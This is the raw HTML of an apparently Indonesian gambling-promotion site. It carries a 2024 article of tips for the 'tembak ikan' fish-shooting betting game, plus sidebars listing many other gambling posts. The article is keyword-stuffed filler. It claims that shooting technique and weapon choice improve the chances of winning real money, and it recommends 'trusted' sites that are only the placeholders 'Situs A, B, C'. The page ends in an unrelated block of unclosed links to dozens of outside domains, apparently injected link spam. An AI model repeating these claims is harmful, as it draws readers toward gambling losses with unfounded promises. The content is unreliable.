var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/2935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=2935' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2935 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Strategi Menang Tips Judi Tembak Ikan 2024</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T01:00:00+07:00">31/07/2024</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
            
			<div class="post-thumbnail">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips judi tembak ikan" decoding="async" fetchpriority="high" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</div><!-- .post-thumbnail -->

		        </div>
                <p class="descriptison">
            <p>Selamat datang di artikel kami mengenai <b>tips judi tembak ikan</b> yang akan membahas <b>strategi judi tembak ikan</b> terbaru di tahun 2024. Dalam permainan ini, memahami <b>cara menang judi tembak ikan</b> menjadi sangat penting untuk meningkatkan peluang Anda meraih kemenangan. Artikel ini akan memberikan informasi berharga serta teknik-teknik yang teruji, sehingga Anda dapat merasa lebih percaya diri saat bermain. Selain itu, kami juga akan membahas bagaimana memilih <b>situs judi tembak ikan terpercaya</b> yang dapat memberikan pengalaman bermain yang aman dan menyenangkan.</p>
<h2>Pengantar Judi Tembak Ikan di Tahun 2024</h2>
<p>Pengenalan judi tembak ikan membawa kita pada sebuah permainan yang telah melewati banyak perubahan sejak awal masuknya ke Indonesia. Permainan ini kini menjadi pilihan populer di kalangan penggemar game online. Evolusi yang terjadi dalam <b>sejarah permainan tembak ikan</b> menunjukkan betapa besar pengaruh permainan ini di masyarakat.</p>
<h3>Sejarah dan Perkembangan Permainan</h3>
<p><b>Sejarah permainan tembak ikan</b> dimulai di tempat-tempat hiburan dan berkembang pesat seiring dengan kemajuan teknologi. Awalnya, permainan ini disajikan dalam bentuk fisik di arena permainan. Dengan digitalisasi, permainan ini kini dapat diakses secara online, menawarkan kenyamanan bagi banyak pemain. Seiring waktu, banyak variasi dan inovasi dalam gameplay muncul, menjadikan pengalaman bermain semakin menarik.</p>
<h3>Mengapa Judi Tembak Ikan Populer di Indonesia?</h3>
<p><b>Popularitas judi tembak ikan di Indonesia</b> tidak lepas dari daya tarik yang ditawarkan. Permainan ini memberikan kesenangan yang luar biasa, serta potensi keuntungan yang menarik bagi para pemain. Mudahnya akses ke platform online berperan besar dalam meningkatkan jumlah penggemar judi tembak ikan. Dengan meningkatnya minat, semakin banyak situs judi tembak ikan bermunculan, menyediakan berbagai jenis permainan yang menarik perhatian publik.</p>
<h2>Tips Judi Tembak Ikan untuk Meningkatkan Peluang Menang</h2>
<p>Untuk meningkatkan peluang menang dalam judi tembak ikan, pemain perlu memperhatikan berbagai aspek yang dapat mempengaruhi performa mereka. Pengetahuan tentang karakteristik ikan dan penggunaan strategi yang tepat sangat berperan dalam menentukan hasil akhir. Berikut adalah beberapa tips yang dapat membantu pemain dalam permainan ini.</p>
<h3>Memahami Karakteristik Ikan di Permainan</h3>
<p>Setiap ikan dalam permainan judi tembak ikan memiliki karakteristik yang unik, termasuk nilai poin yang berbeda. Mengerti <strong>karakteristik ikan judi tembak ikan</strong> sangat penting untuk menetapkan target yang tepat. Berikut beberapa jenis ikan yang sering ditemui:</p>
<ul>
<li>Ikan biasa &#8211; Nilai poin rendah</li>
<li>Ikan rare &#8211; Nilai poin sedang</li>
<li>Ikan legendaris &#8211; Nilai poin tinggi</li>
</ul>
<h3>Menentukan Target dan Strategi Penembakan</h3>
<p>Menetapkan fokus penembakan dan menggunakan <strong>strategi penembakan tembak ikan</strong> yang sesuai dapat meningkatkan hasil permainan. Pertimbangkan beberapa strategi, seperti:</p>
<ol>
<li>Target ikan dengan nilai poin tinggi terlebih dahulu</li>
<li>Pergunakan kombinasi tembakan dan penembakan beruntun</li>
<li>Amati pergerakan ikan untuk memprediksi arah yang diambil</li>
</ol>
<h3>Keuntungan Menggunakan Senjata yang Tepat</h3>
<p>Pemilihan senjata yang tepat memainkan peran penting dalam permainan. Dengan menggunakan senjata yang sesuai, pemain dapat memaksimalkan serangan terhadap ikan yang bernilai tinggi. Hal ini menyangkut:</p>
<ul>
<li>Akurasi dan jangkauan tembakan</li>
<li>Daya tembak yang bisa meningkatkan peluang menang</li>
<li>Efisiensi dalam penggunaan koin atau kredit dalam permainan</li>
</ul>
<h2>Strategi dan Teknik untuk Menang dalam Judi Tembak Ikan</h2>
<p>Dalam judi tembak ikan, memiliki strategi pencetakan poin tinggi sangat penting. Hal ini memungkinkan pemain untuk menyusun rencana yang efektif dalam permainan. Ada beberapa aspek yang perlu diperhatikan untuk mencapai tujuan tersebut.</p>
<h3>Strategi Pencetakan Poin Tinggi</h3>
<p>Pemain harus fokus pada ikan-ikan dengan nilai poin lebih tinggi. Mengidentifikasi ikan yang memiliki skor maksimal dapat meningkatkan hasil permainan secara signifikan. Menggunakan <b>strategi menang judi tembak ikan</b> yang tepat akan membantu dalam mencetak poin secara konsisten.</p>
<h3>Teknik Menembak yang Efektif</h3>
<p><b>Teknik menembak</b> yang efektif menjadi faktor kunci dalam meningkatkan akurasi. Pemain perlu berlatih untuk memperbaiki timing dan fokus saat menembak. Dengan menerapkan <b>teknik menembak</b> yang tepat, peluang untuk mengenai target juga akan meningkat, sehingga menghasilkan hasil yang lebih baik dalam permainan.</p>
<h3>Trik untuk Menghindari Kerugian</h3>
<p>Pengelolaan modal yang bijak menjadi <b>trik judi tembak ikan</b> yang tidak boleh diabaikan. Pemain perlu menetapkan batasan yang jelas dan tidak terbawa emosi saat bermain. Selain itu, disiplin dalam mengikuti strategi akan mengurangi risiko kerugian dan memastikan pengalaman bermain yang lebih memuaskan.</p>
<h2>Daftar Situs Judi Tembak Ikan Terpercaya</h2>
<p>Pemilihan situs judi tembak ikan yang tepat sangat penting untuk pengalaman bermain yang aman dan menyenangkan. Beberapa <b>faktor memilih situs judi</b> perlu diperhatikan agar pemain dapat terhindar dari masalah di masa depan. Dalam bagian ini, kami akan membahas faktor yang harus dipertimbangkan saat memilih situs dan merekomendasikan beberapa <b>situs judi tembak ikan terpercaya</b> yang populer di Indonesia.</p>
<h3>Faktor yang Perlu Dipertimbangkan Saat Memilih Situs</h3>
<p>Beberapa aspek kunci harus diperhatikan saat memilih situs judi tembak ikan. Di bawah ini adalah daftar <b>faktor memilih situs judi</b> yang sebaiknya dipertimbangkan:</p>
<ul>
<li>Lisensi dan regulasi yang jelas</li>
<li>Ulasan positif dari pemain lain</li>
<li>Sistem layanan pelanggan yang responsif</li>
<li>Keberagaman permainan yang ditawarkan</li>
<li>Bonus dan promosi yang menarik</li>
</ul>
<h3>Rekomendasi Situs Populer di Indonesia</h3>
<p>Berikut ini adalah beberapa <b>daftar situs judi tembak ikan</b> terpercaya yang telah terbukti memberikan layanan baik kepada pemain:</p>
<ol>
<li>Situs A &#8211; Menawarkan berbagai macam permainan dan bonus menarik.</li>
<li>Situs B &#8211; Dikenal karena layanan pelanggan yang cepat dan responsif.</li>
<li>Situs C &#8211; Memiliki sistem keamanan yang ketat untuk melindungi data pemain.</li>
</ol>
<h2>Keuntungan dan Risiko Judi Tembak Ikan</h2>
<p>Judi tembak ikan menjadi salah satu hiburan yang diminati banyak orang di Indonesia. Salah satu <b>keuntungan judi tembak ikan</b> adalah memberikan kesempatan bagi pemain untuk mendapatkan uang. Ketika dimainkan dengan strategi yang baik, pemain dapat mengakumulasi poin yang dapat ditukarkan dengan hadiah menarik. Selain itu, permainan ini juga menawarkan pengalaman interaksi sosial yang menyenangkan, di mana pemain dapat berkompetisi dan berkomunikasi dengan sesama pemain.</p>
<p>Namun, ada beberapa <b>risiko judi tembak ikan</b> yang perlu dipertimbangkan. Salah satunya adalah potensi kecanduan, yang bisa mengganggu kehidupan sehari-hari pemain. Selain itu, kehilangan uang juga merupakan risiko yang nyata, terutama jika pemain tidak memiliki kontrol terhadap jumlah yang mereka habiskan dalam permainan. Oleh karena itu, penting untuk tetap waspada dan menyadari batasan yang dimiliki saat bermain.</p>
<p>Pemain yang ingin menikmati judi tembak ikan sebaiknya bermain dengan bijak. Mengatur batasan waktu dan uang yang dapat diinvestasikan dalam permainan sangat penting untuk memastikan pengalaman judi yang menyenangkan dan aman. Dengan kesadaran akan keuntungan dan risiko yang ada, pemain dapat lebih bertanggung jawab dan memperoleh lebih banyak kesenangan dari pengalaman bermain mereka.</p>
        </p>
        <blockquote>
            <p>Selamat datang di artikel kami mengenai tips judi tembak ikan yang akan membahas strategi judi tembak ikan terbaru di tahun 2024. Dalam permainan ini, memahami cara menang judi tembak ikan menjadi sangat penting untuk meningkatkan peluang Anda meraih kemenangan. Artikel ini akan memberikan informasi berharga serta teknik-teknik yang teruji, sehingga Anda dapat merasa lebih percaya&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                Tags: <a href="https://elhostaldesantelmo.com/tag/bonus-tembak-ikan/" rel="tag">bonus tembak ikan</a>, <a href="https://elhostaldesantelmo.com/tag/cara-bermain-tembak-ikan-online/" rel="tag">cara bermain tembak ikan online</a>, <a href="https://elhostaldesantelmo.com/tag/game-tembak-ikan-online/" rel="tag">game tembak ikan online</a>, <a href="https://elhostaldesantelmo.com/tag/panduan-tembak-ikan-untuk-pemula/" rel="tag">panduan tembak ikan untuk pemula</a>, <a href="https://elhostaldesantelmo.com/tag/situs-tembak-ikan-terpercaya/" rel="tag">situs tembak ikan terpercaya</a>, <a href="https://elhostaldesantelmo.com/tag/strategi-menang-tembak-ikan/" rel="tag">strategi menang tembak ikan</a>, <a href="https://elhostaldesantelmo.com/tag/tembak-ikan-jackpot-besar/" rel="tag">tembak ikan jackpot besar</a>, <a href="https://elhostaldesantelmo.com/tag/tembak-ikan-live/" rel="tag">tembak ikan live</a>, <a href="https://elhostaldesantelmo.com/tag/tembak-ikan-uang-asli/" rel="tag">tembak ikan uang asli</a>, <a href="https://elhostaldesantelmo.com/tag/tips-judi-tembak-ikan/" rel="tag">tips judi tembak ikan</a>            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/menangkan-tembak-ikan-jackpot-besar-online/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/menangkan-tembak-ikan-jackpot-besar-online/" rel="prev">Menangkan Tembak Ikan Jackpot Besar Online</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T01:00:00+07:00">31/07/2024</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/panduan-lengkap-tembak-ikan-online-untuk-pemula/" rel="next">Panduan Lengkap Tembak Ikan Online untuk Pemula</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T01:00:00+07:00">31/07/2024</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/panduan-lengkap-tembak-ikan-online-untuk-pemula/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-2026-panduan-memilih-platform-yang-aman-dan-terpercaya/">Situs Judi Balap Kuda 2026: Tips Memilih Platform Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/rekomendasi-situs-judi-taruhan-tenis-2026-dengan-sistem-pembayaran-cepat/">Rekomendasi Situs Judi Taruhan Tenis 2026 Dengan Sistem Pembayaran Cepat dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-taruhan-tenis-2026-yang-menyediakan-turnamen-atp-wta-dan-grand-slam/">Situs Judi Taruhan Tenis 2026 yang Menyediakan Turnamen ATP, WTA, dan Grand Slam Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/perbandingan-situs-judi-taruhan-tenis-2026-dengan-bonus-dan-odds-kompetitif/">Perbandingan Situs Judi Taruhan Tenis 2026: Bonus Menarik dan Odds Kompetitif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-taruhan-tenis-2026-untuk-pemula-cara-daftar-dan-tips-bermain/">Situs Judi Taruhan Tenis 2026 untuk Pemula: Panduan Daftar dan Tips Bermain Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
